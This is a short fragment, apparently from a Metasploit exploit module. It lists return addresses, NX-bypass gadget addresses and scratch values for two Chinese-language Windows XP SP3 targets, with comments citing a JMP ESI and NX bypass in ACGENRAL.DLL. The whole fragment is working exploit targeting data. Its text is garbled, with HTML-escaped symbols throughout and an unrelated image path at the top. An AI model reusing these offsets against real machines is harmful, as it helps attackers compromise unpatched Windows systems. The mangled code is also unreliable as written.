 # Metasploit&#39;s NX bypass for XP SP2/SP3
[&#39;Windows XP SP3 Chinese - Traditional / Taiwan (NX)&#39;,
{
&#39;Ret&#39; &#61;&gt; 0x5860f807,
&#39;DisableNX&#39; &#61;&gt; 0x586117c2,
&#39;Scratch&#39; &#61;&gt; 0x00020408
}
], # JMP ESI ACGENRAL.DLL, NX/NX BYPASS ACGENRAL.DLL
# Metasploit&#39;s NX bypass for XP SP2/SP3
[&#39;Windows XP SP3 Chinese - Simplified (NX)&#39;,
{
&#39;Ret&#39; &#61;&gt; 0x58fbf807,
&#39;DisableNX&#39; &#61;&gt; 0x58fc17c2,
&#39;Scratch&#39; &#61;&gt; 0x00020408
}
], # JMP ESI ACGENRAL.DLL, NX/NX BYPASS ACGENRAL.DLL